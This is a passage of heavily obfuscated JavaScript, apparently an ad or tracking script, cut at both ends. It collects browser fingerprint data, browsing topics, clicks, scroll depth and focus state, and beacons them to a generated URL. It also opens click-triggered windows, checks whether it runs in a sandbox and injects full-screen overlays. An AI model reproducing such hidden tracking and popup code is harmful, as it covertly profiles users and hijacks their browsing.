_0x407749(0x953)+_0x407749(0x12c4)+_0x407749(0x5ed)+_0x407749(0x3f2)+_0x407749(0x105e)+_0x407749(0x171a)+_0x407749(0x278)+_0x407749(0x1251)+_0x407749(0x120e)+_0x407749(0x1e0)+_0x407749(0x672)+_0x407749(0x1652)+_0x407749(0x1176)+_0x114d8c+(_0x407749(0xe2e)+_0x407749(0xafb)+_0x407749(0x1331)+_0x407749(0x1296)+_0x407749(0x998)+_0x407749(0x41c)+_0x407749(0xc5a)+_0x407749(0xe4d)+_0x407749(0xa98)+_0x407749(0x1069))+_0x114d8c+(_0x407749(0xe2e)+_0x407749(0xafb)+_0x407749(0x1331)+_0x407749(0x1296)+_0x407749(0x998)+_0x407749(0x41c)+_0x407749(0x87e)+_0x407749(0x69a));},_0x28f000=0x3e8,_0x112014=_0x4df54f=>_0x372f37(0x595)==typeof _0x4df54f,_0x5ea5b0=_0x4c5f5e=>Number[_0x372f37(0xf8c)](_0x4c5f5e),_0x341a9c=_0x50265d=>_0x372f37(0x124c)+_0x372f37(0x26b)===Object[_0x372f37(0x1621)][_0x372f37(0x733)][_0x372f37(0xbe2)](_0x50265d),_0x38ba33=_0x40a285=>[_0x372f37(0xb90),_0x372f37(0x375),_0x372f37(0xb70),_0x372f37(0x2ab),_0x372f37(0xffb)+'t',_0x372f37(0x137f)+'ht'][_0x372f37(0x84c)](_0x40a285),_0x517e7a=()=>Math[_0x372f37(0xe80)](new Date()[_0x372f37(0x1429)]()/0x3e8),_0x193fa1=_0x14431d=>{const _0x36d350=_0x372f37,_0x2d6372=new _0x4543a1(_0x36d350(0xa40)+_0x36d350(0x76d)),_0x2f789d=_0x36d350(0xcc9),_0x3220e9={};_0x3220e9[_0x36d350(0xab1)]=0x0,_0x3220e9[_0x36d350(0x6a7)]=0x0,_0x3220e9[_0x36d350(0xb83)]=0x0,_0x3220e9[_0x36d350(0xc03)]=0x0,_0x3220e9[_0x36d350(0xb03)]=0x0,_0x3220e9[_0x36d350(0x14a2)]=0x0;let _0x2f8fbc,_0x5ddf63=0x0,_0x22c2cc=!0x1,_0x4c6d0d={'clientHints':{},'isScrollable':0x0,'totalClicks':0x0,'sessionLength':0x0,'ippMissclicks':0x0,'visible':0x0,'caught':0x0,'lastevent':0x0,'isFullscreen':0x0,'isTabFocused':0x0,'eventImps':0x0,'retryCounts':0x0,'isScrolled':0x0,'isMouseMoved':0x0,'pagePercentageSeen':0x0,'belowTheFoldSeen':0x0,'touchEnd':0x0,'touchMove':0x0,'clicksByType':_0x3220e9,'browsingTopics':[],'ufp':_0x17ebb9()},_0x1eedba=_0x154ddd(),_0x2e2698=_0x517e7a();async function _0x374a66(){const _0x2fffad=_0x36d350;var _0x382b7d,_0x5795d5;if(0x0===_0x4c6d0d[_0x2fffad(0x703)+'en']&&(_0x4c6d0d[_0x2fffad(0x703)+'en']=document[_0x2fffad(0x617)+_0x2fffad(0xbc2)]||document[_0x2fffad(0x391)+_0x2fffad(0x141c)+_0x2fffad(0x5a0)]||document[_0x2fffad(0x15ce)+_0x2fffad(0x126c)]?0x1:0x0),_0x4c6d0d[_0x2fffad(0xb2e)+'ed']=document[_0x2fffad(0x461)]||document[_0x2fffad(0x8a2)]||document[_0x2fffad(0x813)+'en']?0x0:0x1,_0x4c6d0d[_0x2fffad(0x16ad)+_0x2fffad(0x12d8)]=_0x2e2698,_0x4c6d0d[_0x2fffad(0x16db)]=_0x1eedba,_0x4c6d0d[_0x2fffad(0x4f2)+_0x2fffad(0xe79)]=_0x517e7a()-_0x2e2698,_0x4c6d0d[_0x2fffad(0xfad)+_0x2fffad(0x5cd)]=new Date()[_0x2fffad(0x1695)+_0x2fffad(0xd09)](),_0x4c6d0d[_0x2fffad(0x11ca)]=[],_0x14431d&&(_0x4c6d0d[_0x2fffad(0x11ca)]=_0x14431d[_0x2fffad(0x643)]()),_0x4c6d0d[_0x2fffad(0xfd1)]=encodeURIComponent(_0x1cda06()),_0x4c6d0d[_0x2fffad(0x11f4)]=encodeURIComponent(((()=>{const _0x4d32ff=_0x2fffad,_0x58a83c=document[_0x4d32ff(0xe05)];return _0x58a83c?_0x5edff7(_0x58a83c):'';})())),_0x4c6d0d[_0x2fffad(0x5d8)]=encodeURI(_0x3a3216()),_0x4c6d0d[_0x2fffad(0xc18)+'on']=encodeURIComponent(_0x426876(_0x2fffad(0x36a)+'n',_0x2d6372)),_0x4c6d0d[_0x2fffad(0x95a)]=encodeURIComponent(_0x426876(_0x2fffad(0x140e),_0x2d6372)),_0x4c6d0d[_0x2fffad(0xfa6)+'s']=((()=>{const _0x4fb3d7=_0x2fffad,_0x8e9fd9=document[_0x4fb3d7(0x1244)+_0x4fb3d7(0x6f3)](_0x4fb3d7(0x65a));return _0x8e9fd9[_0x4fb3d7(0x93d)]?_0x8e9fd9[_0x4fb3d7(0x93d)]:0x0;})()),_0x4c6d0d[_0x2fffad(0x74d)]=Math[_0x2fffad(0x1bb)](window[_0x2fffad(0x9f8)+'h']||document[_0x2fffad(0x707)][_0x2fffad(0x9f8)+'h']),_0x4c6d0d[_0x2fffad(0x159e)]=Math[_0x2fffad(0x1bb)](window[_0x2fffad(0x1711)+'ht']||document[_0x2fffad(0x707)][_0x2fffad(0x1711)+'ht']),_0x4c6d0d[_0x2fffad(0x798)]=Math[_0x2fffad(0x1bb)](window[_0x2fffad(0x414)]||document[_0x2fffad(0x707)][_0x2fffad(0xd22)+'h']),_0x4c6d0d[_0x2fffad(0xbc7)]=Math[_0x2fffad(0x1bb)](window[_0x2fffad(0x116b)+'t']||document[_0x2fffad(0x707)][_0x2fffad(0xc02)+'ht']),_0x4c6d0d[_0x2fffad(0x1b7)]=_0x1fe5fe(),sessionStorage[_0x2fffad(0x9cc)](_0x2fffad(0x161f))&&(_0x4c6d0d[_0x2fffad(0x12b9)+'e']=sessionStorage[_0x2fffad(0x9cc)](_0x2fffad(0x161f))),_0x4c6d0d[_0x2fffad(0x7d1)]=(_0x382b7d=_0x4c6d0d[_0x2fffad(0x798)],_0x5795d5=_0x4c6d0d[_0x2fffad(0xbc7)],_0x1fe5fe()&&(_0x382b7d<0xa||_0x5795d5<0xa)?0x0:0x1),_0x4c6d0d[_0x2fffad(0xe33)]=((()=>{const _0x466ed7=_0x2fffad;let _0x190d6a=0x0;if(_0x1fe5fe())try{window[_0x466ed7(0xb90)][_0x466ed7(0x1a7)][_0x466ed7(0x5c8)];}catch(_0x387fe2){_0x190d6a=0x1;}return _0x190d6a;})()),_0x4c6d0d[_0x2fffad(0x1708)+'le']=((_0x150de1,_0x5a6a5c)=>{const _0x412c2b=_0x2fffad;if(_0x150de1>_0x5a6a5c){const _0x4c925d=0.05;return _0x150de1-_0x5a6a5c>Math[_0x412c2b(0x1bb)](_0x5a6a5c*_0x4c925d)?0x1:0x0;}return 0x0;})(_0x4c6d0d[_0x2fffad(0x159e)],_0x4c6d0d[_0x2fffad(0xbc7)]),_0x14431d[_0x2fffad(0x53a)])try{const _0x170c54=await _0x14431d[_0x2fffad(0x53a)]();_0x170c54&&(_0x4c6d0d[_0x2fffad(0xacc)]=btoa(JSON[_0x2fffad(0x67f)](_0x170c54)));}catch(_0x5b0965){_0x2d6372[_0x2fffad(0x171b)](_0x5b0965);}}const _0x52624b=()=>{_0xb0178c(!0x0);};function _0x36dedd(){const _0x242ebb=_0x36d350;_0x2d6372[_0x242ebb(0x171b)](_0x242ebb(0x19d)+_0x242ebb(0x113a)),_0x4c6d0d[_0x242ebb(0x1102)]++;}function _0x5c62c0(){const _0x48a6b6=_0x36d350;0x1!==_0x4c6d0d[_0x48a6b6(0x1202)+'ed']&&(_0x2d6372[_0x48a6b6(0x171b)](_0x48a6b6(0xe31)+_0x48a6b6(0x260)),_0x4c6d0d[_0x48a6b6(0x1202)+'ed']=0x1);}function _0x1d0fc2(){const _0x4aea99=_0x36d350;_0x2d6372[_0x4aea99(0x171b)](_0x4aea99(0x62a)+_0x4aea99(0x666)),_0x4c6d0d[_0x4aea99(0x16a9)]++,_0x319038();}function _0x319038(){const _0x18c261=_0x36d350;if(_0x2d6372[_0x18c261(0x171b)](_0x18c261(0x58c)+_0x18c261(0xa13)),_0x4c6d0d[_0x18c261(0x159e)]<=_0x4c6d0d[_0x18c261(0xbc7)])return _0x4c6d0d[_0x18c261(0x644)+_0x18c261(0x14c8)]=0x64,void(_0x4c6d0d[_0x18c261(0xb5f)+_0x18c261(0x13d8)]=0x64);var _0xa5eb96=Math[_0x18c261(0x1bb)](window[_0x18c261(0x66a)]||document[_0x18c261(0x707)][_0x18c261(0x66a)]),_0x4de7d8=Math[_0x18c261(0x1bb)]((_0xa5eb96+_0x4c6d0d[_0x18c261(0xbc7)])/_0x4c6d0d[_0x18c261(0x159e)]*0x64);_0x4de7d8>0x64&&(_0x4de7d8=0x64),_0x4de7d8!=_0x4c6d0d[_0x18c261(0x644)+_0x18c261(0x14c8)]&&(_0x2d6372[_0x18c261(0x171b)](_0x18c261(0x6ec)+_0x18c261(0x111e)+'d.'),_0x4c6d0d[_0x18c261(0x1db)]=0x1),_0x4de7d8>_0x4c6d0d[_0x18c261(0x644)+_0x18c261(0x14c8)]&&(_0x2d6372[_0x18c261(0x171b)](_0x18c261(0xecb)+_0x18c261(0x1656)+_0x18c261(0x8cc)),_0x4c6d0d[_0x18c261(0x644)+_0x18c261(0x14c8)]=_0x4de7d8);var _0x11acb1=Math[_0x18c261(0x1bb)](_0xa5eb96/(_0x4c6d0d[_0x18c261(0x159e)]-_0x4c6d0d[_0x18c261(0xbc7)])*0x64);_0x11acb1>0x64&&(_0x11acb1=0x64),_0x11acb1>_0x4c6d0d[_0x18c261(0xb5f)+_0x18c261(0x13d8)]&&(_0x2d6372[_0x18c261(0x171b)](_0x18c261(0x1521)+_0x18c261(0x4ac)+_0x18c261(0xee9)+_0x18c261(0x339)),_0x4c6d0d[_0x18c261(0xb5f)+_0x18c261(0x13d8)]=_0x11acb1);}function _0xcb7c5a(){const _0x53f1c1=_0x36d350;_0x4c6d0d[_0x53f1c1(0x627)+_0x53f1c1(0xbc8)]++;}function _0x47c224(_0x12c1b6){const _0x7a2c83=_0x36d350;_0x2d6372[_0x7a2c83(0x171b)](_0x7a2c83(0xaf4)+_0x7a2c83(0x1047)),_0x4c6d0d[_0x7a2c83(0xce6)+'s']++;var _0x4ca515=_0x12c1b6[_0x7a2c83(0xf27)],_0x4f2f26=null;do{null!==_0x4f2f26&&''!==_0x4f2f26||(_0x4f2f26=_0x4e6860(_0x4ca515)),_0x4ca515=_0x4ca515[_0x7a2c83(0x329)+_0x7a2c83(0x5a0)];}while(_0x4ca515&&_0x7a2c83(0x707)!==_0x4ca515[_0x7a2c83(0xdae)][_0x7a2c83(0x558)+'e']()&&_0x7a2c83(0xe59)!==_0x4ca515[_0x7a2c83(0xdae)][_0x7a2c83(0x558)+'e']());null===_0x4f2f26&&(_0x4f2f26=_0x7a2c83(0xab1)),_0x4c6d0d[_0x7a2c83(0xedc)+'pe'][_0x4f2f26]++;}function _0x4e6860(_0x36609c){const _0x2efff7=_0x36d350;var _0x58b30a=null;return-0x1!==['a',_0x2efff7(0xb83),_0x2efff7(0xc03),_0x2efff7(0x6a7),_0x2efff7(0xd14),_0x2efff7(0x14a2),_0x2efff7(0x142c)][_0x2efff7(0xa5b)](_0x36609c[_0x2efff7(0xdae)][_0x2efff7(0x558)+'e']())&&('a'===(_0x58b30a=_0x36609c[_0x2efff7(0xdae)][_0x2efff7(0x558)+'e']())?_0x58b30a=_0x2efff7(0xb03):_0x2efff7(0xd14)!==_0x58b30a&&_0x2efff7(0x142c)!==_0x58b30a||(_0x58b30a=_0x2efff7(0x6a7))),_0x58b30a;}function _0x3711cf(){const _0x43100d=_0x36d350;_0x2d6372[_0x43100d(0x171b)](_0x43100d(0x1219)+_0x43100d(0x260)),_0x4c6d0d[_0x43100d(0x881)]++;}function _0x416d85(){const _0x38b5cd=_0x36d350;_0x2d6372[_0x38b5cd(0x171b)](_0x38b5cd(0xcfa)+_0x38b5cd(0x82c)),_0x4c6d0d[_0x38b5cd(0x10e4)+'s']++;}function _0x3464bc(){const _0x313353=_0x36d350;var _0x56ec1b=_0x313353(0x1f9)+_0x313353(0x320)+_0x313353(0x1160)+Math[_0x313353(0x10cc)]();return _0x56ec1b+=_0x313353(0x15c3),_0x2d6372[_0x313353(0x171b)](_0x313353(0xfb7)+':\x20'+_0x56ec1b[_0x313353(0x733)]()),_0x56ec1b;}async function _0xb0178c(_0x14ffa0=!0x1){const _0x5c785a=_0x36d350;if(!_0x22c2cc){if(_0x22c2cc=!0x0,await _0x374a66(),_0x14ffa0&&(_0x4c6d0d[_0x5c785a(0x1155)]=0x1),_0x2d6372[_0x5c785a(0x93e)+_0x5c785a(0x230)]&&_0x2d6372[_0x5c785a(0x171b)](_0x5c785a(0x1437)+_0x5c785a(0x13b2),JSON[_0x5c785a(0xb7a)](JSON[_0x5c785a(0x67f)](_0x4c6d0d))),_0x5c785a(0x10cf)in window&&_0x5c785a(0x1662)in window[_0x5c785a(0x10cf)]&&void 0x0!==navigator[_0x5c785a(0x1662)]&&void 0x0!==Blob){_0x4c6d0d[_0x5c785a(0x12ae)+_0x5c785a(0x361)]=Date[_0x5c785a(0xa34)]();const _0x49cbbd={};_0x49cbbd[_0x5c785a(0x355)]=_0x5c785a(0x1372)+_0x5c785a(0xac5)+_0x5c785a(0x257);var _0x2bcda3=new Blob([JSON[_0x5c785a(0x67f)](_0x4c6d0d)],_0x49cbbd);navigator[_0x5c785a(0x1662)](_0x3464bc(),_0x2bcda3);}else{var _0xc22e19=_0x5c785a(0x10a3)+_0x5c785a(0xd79)in window?new XMLHttpRequest():new ActiveXObject(_0x5c785a(0x5b9)+_0x5c785a(0x256));_0xc22e19[_0x5c785a(0xd3d)](_0x5c785a(0x14d6),_0x3464bc(),!0x0),_0xc22e19[_0x5c785a(0x90b)+_0x5c785a(0x517)](_0x5c785a(0x15ac)+'pe',_0x5c785a(0x1372)+_0x5c785a(0x124f)+_0x5c785a(0x15a9));try{_0x4c6d0d[_0x5c785a(0x12ae)+_0x5c785a(0x361)]=Date[_0x5c785a(0xa34)](),_0xc22e19[_0x5c785a(0xb4b)](JSON[_0x5c785a(0x67f)](_0x4c6d0d));}catch(_0x101d27){}}_0x4c6d0d[_0x5c785a(0x1155)]=0x0,_0x22c2cc=!0x1;}}function _0x23a572(){const _0x3e890c=_0x36d350,_0x2ba153={};_0x2ba153[_0x3e890c(0xa91)]=_0x1eedba;const _0x47c86d={};_0x47c86d[_0x3e890c(0xf0a)]='UT',_0x47c86d[_0x3e890c(0x11c3)]=_0x2ba153;const _0x3ea1d6={};_0x3ea1d6[_0x3e890c(0x1440)]=_0x47c86d;var _0x1b57b4=new CustomEvent(_0x2f789d,_0x3ea1d6);document[_0x3e890c(0x41b)+_0x3e890c(0x5a0)](_0x1b57b4);}async function _0x5417a9(){const _0x2971a9=_0x36d350;if(_0x4c6d0d[_0x2971a9(0x4f2)+_0x2971a9(0xe79)]=_0x517e7a()-_0x2e2698,_0x4c6d0d[_0x2971a9(0x4f2)+_0x2971a9(0xe79)]>=0x1c20)return _0x2d6372[_0x2971a9(0x171b)](_0x2971a9(0xa17)+_0x2971a9(0x65d)+_0x2971a9(0xdd1)+_0x2971a9(0x70a)+_0x2971a9(0x6ce)+_0x2971a9(0x12ba)),await _0xb0178c(),clearInterval(_0x2f8fbc),_0x2d6372[_0x2971a9(0x171b)](_0x2971a9(0xa7f)+_0x2971a9(0x7db)+_0x2971a9(0x463)),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x95f),_0x47c224,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x135a),_0x5c62c0,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0xdfd),_0x319038,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x2ad)+_0x2971a9(0x2f4),_0xcb7c5a,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x151b)+_0x2971a9(0x1460),_0x3711cf,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x151b)+_0x2971a9(0x1560)+'nt',_0x416d85,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x10f9),_0x1d0fc2,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x215),_0x36dedd,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x429)+'l',_0x319038,!0x1),void window[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x84b)+'ad',_0x52624b);0x0!==_0x5ddf63&&0x1!==_0x5ddf63&&0x5!==_0x5ddf63&&0xa!==_0x5ddf63&&_0x5ddf63%0x1e!=0x0||await _0xb0178c(),_0x5ddf63++;}!async function _0x383a83(){const _0xa22fa8=_0x36d350;if(_0xa22fa8(0x14fa)===document[_0xa22fa8(0x3af)]||_0xa22fa8(0x1654)+'e'===document[_0xa22fa8(0x3af)])return _0x4c6d0d[_0xa22fa8(0xc95)+'s']=await _0x553489(_0x2d6372,!![]),_0x4c6d0d[_0xa22fa8(0x11c7)+_0xa22fa8(0x421)]=await(async function(){const _0x2ad067=_0xa22fa8;let _0x55388d=[];if(_0x2ad067(0x11c7)+_0x2ad067(0x421)in document&&document[_0x2ad067(0x10fa)+_0x2ad067(0x16ec)][_0x2ad067(0x89c)+_0x2ad067(0x972)](_0x2ad067(0x10b1)+_0x2ad067(0x675)))try{_0x55388d=await document[_0x2ad067(0x11c7)+_0x2ad067(0x421)](),_0x2d6372[_0x2ad067(0x171b)](_0x2ad067(0x70e)+_0x2ad067(0x222)+_0x2ad067(0xbff)+_0x2ad067(0x725),_0x55388d);}catch(_0x169de4){_0x2d6372[_0x2ad067(0x171b)](_0x2ad067(0x1477)+_0x2ad067(0x272)+_0x2ad067(0xe3c)+_0x2ad067(0x10e6)+'\x20',_0x169de4);}return _0x55388d;}()),_0xa22fa8(0x9d7)+'rt'in window||navigator[_0xa22fa8(0x219)+_0xa22fa8(0x95e)]>0x0||navigator[_0xa22fa8(0xcc3)+_0xa22fa8(0x580)]>0x0?(document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x10f9),_0x1d0fc2,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x215),_0x36dedd,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x429)+'l',_0x319038,!0x1)):(document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x135a),_0x5c62c0,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0xdfd),_0x319038,!0x1)),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x95f),_0x47c224,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x151b)+_0xa22fa8(0x1460),_0x3711cf,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x151b)+_0xa22fa8(0x1560)+'nt',_0x416d85,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x2ad)+_0xa22fa8(0x2f4),_0xcb7c5a,!0x1),await _0x374a66(),_0x319038(),0x0===_0x5ddf63&&await _0x5417a9(),_0x2f8fbc=setInterval(_0x5417a9,0xea60),window[_0x2f789d]=_0x1eedba,_0x23a572(),setTimeout(_0x23a572,0x4e20),void window[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x84b)+'ad',_0x52624b);setTimeout(_0x383a83,0x64);}();},_0x51f368=_0x372f37(0x2e9)+_0x372f37(0x1430);class _0x1f4428{#i;#he;#ue;#ge=!0x1;#pe=!0x1;#me=!0x1;constructor(_0x4e08c3,_0x525e07,_0x4f483e){this.#i=_0x4e08c3,this.#he=_0x525e07,this.#ue=_0x4f483e;}[_0x372f37(0xab0)+'d'](){return this.#pe;}[_0x372f37(0x6f8)](){const _0xe64a0e=_0x372f37;if(this.#ge)return void this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0xcc2)+_0xe64a0e(0xce0));if(this.#ge=!0x0,this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x3dd)+_0xe64a0e(0x1580)+'r'),!_0x1fe5fe())return void this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0xd4a)+_0xe64a0e(0xc74));this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x46d)+_0xe64a0e(0x1457));const _0x240903=this.#ue[_0xe64a0e(0x245)]();if(_0x240903&&_0x240903[_0xe64a0e(0x67e)]>Date[_0xe64a0e(0xa34)]())return this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x1418)+_0xe64a0e(0x119c)+_0xe64a0e(0xa7d)+_0xe64a0e(0xd1c),new Date(_0x240903[_0xe64a0e(0x67e)])),_0x240903[_0xe64a0e(0xab0)+'d']?(this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x13d2)+_0xe64a0e(0x8a6)+_0xe64a0e(0xb26)+'ay'),void(this.#pe=!0x0)):void this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x1388)+_0xe64a0e(0x11f0)+_0xe64a0e(0xf6d)+_0xe64a0e(0xca3)+'er');this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x402)+_0xe64a0e(0x1f6)+_0xe64a0e(0x200)+_0xe64a0e(0x8f0));const _0x38bb05={'zoneId':_0x51f368,'callback':this.#fe[_0xe64a0e(0xc65)](this)};_0x37dc07||this.#he[_0xe64a0e(0xcac)](_0xe64a0e(0xc85),_0x38bb05,!0x0),this.#he[_0xe64a0e(0xcac)](_0xe64a0e(0x95f),_0x38bb05,!0x0);}#fe(_0x3b490d){const _0x1f70d2=_0x372f37;if(!_0x3b490d[_0x1f70d2(0x1723)])return void this.#i[_0x1f70d2(0x171b)](_0x3b490d[_0x1f70d2(0x355)]+_0x1f70d2(0xb13)+_0x3b490d[_0x1f70d2(0xf27)][_0x1f70d2(0x6cf)]+(_0x1f70d2(0x13ae)+_0x1f70d2(0x300)+_0x1f70d2(0x8d3)+_0x1f70d2(0x15e3)),_0x3b490d);if(this.#he[_0x1f70d2(0xddb)+'op'])return void this.#i[_0x1f70d2(0x171b)](_0x1f70d2(0x1a9)+_0x1f70d2(0x14d9)+_0x1f70d2(0x1be)+_0x1f70d2(0x1320)+_0x1f70d2(0x158f));this.#he[_0x1f70d2(0xddb)+'op']=!0x0,this.#i[_0x1f70d2(0x171b)](_0x1f70d2(0x683)+_0x1f70d2(0x78e)+_0x1f70d2(0xe2f)+_0x1f70d2(0xd87)+_0x1f70d2(0xce7)+_0x1f70d2(0x160b));let _0x214d14=null;try{_0x214d14=window[_0x1f70d2(0xd3d)](_0x1f70d2(0xecd)+'k',_0x1f70d2(0x1034));}catch(_0x4b9434){this.#i[_0x1f70d2(0x1648)](_0x1f70d2(0x1007)+_0x1f70d2(0x715),_0x4b9434);}_0x214d14&&_0x214d14[_0x1f70d2(0x107b)](),null===_0x214d14&&(this.#i[_0x1f70d2(0x171b)](_0x1f70d2(0x1447)+_0x1f70d2(0xea7)),this.#pe=!0x0),this.#ue[_0x1f70d2(0x24a)]({'expiresAt':Date[_0x1f70d2(0xa34)]()+0x36ee80,'isSandboxed':this.#pe}),_0x37dc07||this.#he[_0x1f70d2(0x1485)+'e'](_0x1f70d2(0xc85),_0x51f368,!0x0),this.#he[_0x1f70d2(0x1485)+'e'](_0x1f70d2(0x95f),_0x51f368,!0x0),setTimeout(()=>{const _0x291ac6=_0x1f70d2;this.#he[_0x291ac6(0xddb)+'op']=!0x1;},0x12c);}[_0x372f37(0x7b5)+_0x372f37(0xf75)+_0x372f37(0x140a)](){const _0x31d7ce=_0x372f37;this.#me||(this.#me=!0x0,this.#i[_0x31d7ce(0x171b)](_0x31d7ce(0x1de)+_0x31d7ce(0x1214)+_0x31d7ce(0x14be)),this.#be());}#ye(){const _0x466e02=_0x372f37,_0x5e814f=document[_0x466e02(0xb0e)+_0x466e02(0x5a0)](_0x466e02(0x149c)),_0x2b85b0={};_0x2b85b0[_0x466e02(0x10f5)]=_0x466e02(0x6a6),_0x2b85b0[_0x466e02(0xb90)]=0x0,_0x2b85b0[_0x466e02(0x443)]=0x0,_0x2b85b0[_0x466e02(0x13a8)]=_0x466e02(0x14fd),_0x2b85b0[_0x466e02(0xbe1)]=_0x466e02(0x14fd),_0x2b85b0[_0x466e02(0x3cc)+_0x466e02(0x82d)]=_0x466e02(0x315)+_0x466e02(0x1449),_0x2b85b0[_0x466e02(0xaeb)]=_0x466e02(0x15c2),_0x2b85b0[_0x466e02(0x64d)]=0x2710,_0x2b85b0[_0x466e02(0xd76)]=_0x466e02(0x79b),_0x2b85b0[_0x466e02(0xf29)]=_0x466e02(0x577),_0x2b85b0[_0x466e02(0xac8)+_0x466e02(0x129a)]=_0x466e02(0x577),_0x2b85b0[_0x466e02(0x3bc)+_0x466e02(0xdf9)]=_0x466e02(0x2bd),_0x2b85b0[_0x466e02(0x85f)]=_0x466e02(0x45a),_0x2b85b0[_0x466e02(0x4f3)]=_0x466e02(0x5a7),_0x2b85b0[_0x466e02(0xde3)]=_0x466e02(0x577),(_0x5e814f['id']=_0x466e02(0x164e),Object[_0x466e02(0xdca)](_0x5e814f[_0x466e02(0x54e)],_0x2b85b0));const _0x2085ef=document[_0x466e02(0xb0e)+_0x466e02(0x5a0)](_0x466e02(0x149c));_0x2085ef[_0x466e02(0x56a)]=_0x466e02(0x12bd)+_0x466e02(0xffc)+_0x466e02(0x745)+_0x466e02(0x548)+_0x466e02(0x1205)+_0x466e02(0x1f5)+_0x466e02(0x1659)+_0x466e02(0x975)+_0x466e02(0xfa3)+_0x466e02(0x104c)+_0x466e02(0x3d8)+_0x466e02(0xf49)+_0x466e02(0x48b)+_0x466e02(0x824)+_0x466e02(0x71f)+_0x466e02(0xe65)+_0x466e02(0x14e2)+_0x466e02(0x960)+_0x466e02(0xc27)+_0x466e02(0xc34)+_0x466e02(0xf42)+_0x466e02(0xc3a)+_0x466e02(0x5c6)+_0x466e02(0x49d)+_0x466e02(0x1616)+_0x466e02(0x540)+_0x466e02(0xab7)+_0x466e02(0x144d)+'\x20\x20',_0x2085ef[_0x466e02(0x54e)][_0x466e02(0xee5)]=_0x466e02(0xf9f);const _0x5cedc5=document[_0x466e02(0xb0e)+_0x466e02(0x5a0)](_0x466e02(0xc03)),_0x58f0da={};_0x58f0da[_0x466e02(0x167f)]=_0x466e02(0x45a),_0x58f0da[_0x466e02(0x85f)]=_0x466e02(0xbed),_0x58f0da[_0x466e02(0x1741)]=_0x466e02(0x1c0),_0x58f0da[_0x466e02(0xbf3)]=_0x466e02(0x1d9),(_0x5cedc5[_0x466e02(0x15c5)+'t']=_0x466e02(0x1154),Object[_0x466e02(0xdca)](_0x5cedc5[_0x466e02(0x54e)],_0x58f0da),_0x5cedc5[_0x466e02(0xf6e)+_0x466e02(0x6d6)](_0x466e02(0x95f),()=>{const _0x292c27=_0x466e02;_0x5e814f[_0x292c27(0x531)]();}),_0x2085ef[_0x466e02(0x664)+'d'](_0x5cedc5),_0x5e814f[_0x466e02(0x664)+'d'](_0x2085ef),document[_0x466e02(0x707)][_0x466e02(0x664)+'d'](_0x5e814f));}#be(){const _0x4df703=_0x372f37,_0x3ffc24=document[_0x4df703(0xb0e)+_0x4df703(0x5a0)](_0x4df703(0x149c)),_0x3fbb57={};_0x3fbb57[_0x4df703(0x10f5)]=_0x4df703(0x6a6),_0x3fbb57[_0x4df703(0xb90)]=0x0,_0x3fbb57[_0x4df703(0x443)]=0x0,_0x3fbb57[_0x4df703(0x13a8)]=_0x4df703(0x14fd),_0x3fbb57[_0x4df703(0xbe1)]=_0x4df703(0x14fd),_0x3fbb57[_0x4df703(0x3cc)+_0x4df703(0x82d)]=_0x4df703(0x8b8),_0x3fbb57[_0x4df703(0xaeb)]=_0x4df703(0x8b8),_0x3fbb57[_0x4df703(0x64d)]=0x7fffffff,_0x3fbb57[_0x4df703(0xd76)]=_0x4df703(0x79b),_0x3fbb57[_0x4df703(0xf29)]=_0x4df703(0x577),_0x3fbb57[_0x4df703(0xac8)+_0x4df703(0x129a)]=_0x4df703(0x577),_0x3fbb57[_0x4df703(0xde3)]=_0x4df703(0x577),_0x3fbb57[_0x4df703(0xcbf)]=_0x4df703(0x11bd),(_0x3ffc24['id']=_0x4df703(0x164e),Object[_0x4df703(0xdca)](_0x3ffc24[_0x4df703(0x54e)],_0x3fbb57));const 